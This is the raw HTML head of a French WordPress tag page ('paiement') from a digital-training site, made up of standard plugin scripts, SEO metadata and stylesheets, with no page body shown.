

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.starthack.fr/tag/paiement/
body_size: 23350
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/www.starthack.fr","user_id":"0","theme":"quiklearn-child","lp_rest_url":"https:\/\/www.starthack.fr\/wp-json\/","nonce":"605aea1303","is_course_archive":"","courses_url":"https:\/\/www.starthack.fr\/formation\/","urlParams":[],"lp_version":"4.2.8.7.5","lp_rest_load_ajax":"https:\/\/www.starthack.fr\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/www.starthack.fr\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/www.starthack.fr\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
<script type="text/javascript" id="lpSettingCourses">
/* <![CDATA[ */
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"1","lpArchivePaginationType":"number","noLoadCoursesJs":"0"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #543ee8;
				--lp-secondary-color: #442e66;
			}
		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>paiement - Starthack</title>
	<link rel="canonical" href="https://www.starthack.fr/tag/paiement/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="paiement - Starthack" />
	<meta property="og:url" content="https://www.starthack.fr/tag/paiement/" />
	<meta property="og:site_name" content="Starthack" />
	<meta property="og:image" content="https://www.starthack.fr/wp-content/uploads/2025/12/Sans-titre3.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.starthack.fr/tag/paiement/","url":"https://www.starthack.fr/tag/paiement/","name":"paiement - Starthack","isPartOf":{"@id":"https://www.starthack.fr/#website"},"primaryImageOfPage":{"@id":"https://www.starthack.fr/tag/paiement/#primaryimage"},"image":{"@id":"https://www.starthack.fr/tag/paiement/#primaryimage"},"thumbnailUrl":"https://www.starthack.fr/wp-content/uploads/2020/03/covid19-ecommerce-impact.jpg","breadcrumb":{"@id":"https://www.starthack.fr/tag/paiement/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.starthack.fr/tag/paiement/#primaryimage","url":"https://www.starthack.fr/wp-content/uploads/2020/03/covid19-ecommerce-impact.jpg","contentUrl":"https://www.starthack.fr/wp-content/uploads/2020/03/covid19-ecommerce-impact.jpg","width":1024,"height":608,"caption":"Découvrir comment le Covid-19 a impacté le e-commerce"},{"@type":"BreadcrumbList","@id":"https://www.starthack.fr/tag/paiement/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.starthack.fr/"},{"@type":"ListItem","position":2,"name":"paiement"}]},{"@type":"WebSite","@id":"https://www.starthack.fr/#website","url":"https://www.starthack.fr/","name":"Starthack","description":"Formez vos équipes au numérique avec StartHack","publisher":{"@id":"https://www.starthack.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.starthack.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.starthack.fr/#organization","name":"Starthack","url":"https://www.starthack.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.starthack.fr/#/schema/logo/image/","url":"https://www.starthack.fr/wp-content/uploads/2025/12/Sans-titre2.png","contentUrl":"https://www.starthack.fr/wp-content/uploads/2025/12/Sans-titre2.png","width":696,"height":696,"caption":"Starthack"},"image":{"@id":"https://www.starthack.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/starthackacademy","https://www.linkedin.com/company/starthack-formation/","https://www.youtube.com/@starthack8901","https://www.instagram.com/starthackacademy/","https://www.tiktok.com/@starthack.academy"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Starthack &raquo; Flux" href="https://www.starthack.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Starthack &raquo; Flux de l’étiquette paiement" href="https://www.starthack.fr/tag/paiement/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.starthack.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=d22ce9aebc05e982b628468e088f4609"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.starthack.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--quiklearn-primary: #543ee8;--wp--preset--color--quiklearn-secondary: #241442;--wp--preset--color--quiklearn-button-dark-gray: #9d9cae;--wp--preset--color--quiklearn-button-light-gray: #f8f8f8;--wp--preset--color--quiklearn-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--quiklearn-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.5'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.5'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.5'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5'  media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.starthack.fr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.36'  media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.starthack.fr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.36'  media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://www.starthack.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6'  media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.starthack.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.starthack.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.starthack.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.5'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.5'  media='all' />
<link rel='stylesheet' id='rtsb-modules-css' href='https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/modules/modules.css?ver=2.6.5'  media='all' />
<link rel='stylesheet' id='rtsb-frontend-css' href='https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/css/frontend/frontend.css?ver=1768899794'  media='all' />
<style id='rtsb-frontend-inline-css' >
.rtsb-shopbuilder-plugin #toast-container .toast-success{color:#004BFF}.rtsb-shopbuilder-plugin #toast-container .toast-success:before{background-color:#004BFF}.rtsb-shopbuilder-plugin #toast-container .toast-success{background-color:#F5F8FF}.rtsb-shopbuilder-plugin #toast-container .toast-success a{color:#0039C0}
</style>
<link rel='stylesheet' id='rtsb-fonts-css' href='https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/css/frontend/rtsb-fonts.css?ver=1768899794'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.starthack.fr/wp-content/themes/quiklearn-child/style.css?ver=d22ce9aebc05e982b628468e088f4609'  media='all' />
<link rel='stylesheet' id='quiklearn-gfonts-css' href='//fonts.googleapis.com/css?family=Outfit%3A300%2C400%2C500%2C600%2C700%2C800%2C100&#038;display=fallback&#038;ver=1768899794'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/bootstrap.min.css?ver=1768899794'  media='all' />
<link rel='stylesheet' id='flaticon-quiklearn-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/fonts/flaticon-quiklearn/flaticon.css?ver=1768899794'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/magnific-popup.css?ver=1768899794'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/font-awesome.min.css?ver=1768899794'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/animate.min.css?ver=1768899794'  media='all' />
<link rel='stylesheet' id='quiklearn-default-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/default.css?ver=1768899794'  media='all' />
<link rel='stylesheet' id='quiklearn-elementor-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/elementor.css?ver=1768899794'  media='all' />
<link rel='stylesheet' id='quiklearn-style-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/style.css?ver=1768899794'  media='all' />
<style id='quiklearn-style-inline-css' >
	
	.entry-banner {
								}

	.content-area {
		padding-top: 100px; 
		padding-bottom: 100px;
	}

		#page .content-area {
		background-image: url(  );
			}
		
	
	
</style>
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://www.starthack.fr/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5'  media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.starthack.fr/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.8.7.5'  media='all' />
<style id='quiklearn-dynamic-inline-css' >
 :root {   --quiklearn-primary-color: #0086e5;   --quiklearn-primary-color-rgb: 0, 134, 229;   --quiklearn-secondary-color: #0086e5;   --quiklearn-secondary-color-rgb: 0, 134, 229;   --quiklearn-body-color: #000000;  } @media ( min-width:1400px ) { .container {  max-width: 1414px !important; } } #preloader { background-color: #ffffff; }  body { font-family: 'Outfit', sans-serif !important; font-size: 16px; line-height: 28px; font-weight : 100; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Outfit', sans-serif; font-weight : 600; } h1 { font-size: 44px; line-height: 54px; font-style: normal; } h2 { font-size: 36px; line-height: 42px; font-style: normal; } h3 { font-size: 28px; line-height: 36px; font-style: normal; } h4 { font-size: 22px; line-height: 28px; font-style: normal; } h5 { font-size: 18px; line-height: 24px; font-style: normal; } h6 { font-size: 14px; line-height: 18px; font-style: normal; }  .site-header .main-navigation nav ul li a, .additional-menu-area .sidenav ul li a, .rt-slide-nav .offscreen-navigation ul li > a { font-family: 'Outfit', sans-serif; font-size: 16px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a, .additional-menu-area .sidenav ul li ul li a { font-family: 'Outfit', sans-serif; font-size: 15px; line-height: 22px; font-weight : 400; font-style: normal; } .rt-slide-nav .offscreen-navigation ul .sub-menu li > a { font-family: 'Outfit', sans-serif; font-size: 15px; line-height: 22px; font-weight : 400; font-style: normal; } .entry-banner.opacity-on:after {   background-color: rgba(0, 0, 0, 0); } .entry-banner .entry-banner-content { padding-top: 100px; padding-bottom: 100px; } 
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
